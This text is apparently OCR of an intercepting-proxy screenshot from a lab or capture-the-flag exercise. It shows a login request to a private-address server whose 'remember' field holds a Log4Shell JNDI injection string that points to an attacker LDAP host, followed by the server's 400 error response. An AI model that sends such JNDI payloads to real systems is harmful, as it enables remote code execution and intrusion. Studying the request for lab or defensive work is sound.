 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.183.167:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.183.167:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.183.167:8443
10 Content-Length: 106
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin1234",
"remember":"${jndi:ldap://10.10.14.84/whatever}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.183.167:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 31 Jul 2023 07:04:03 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}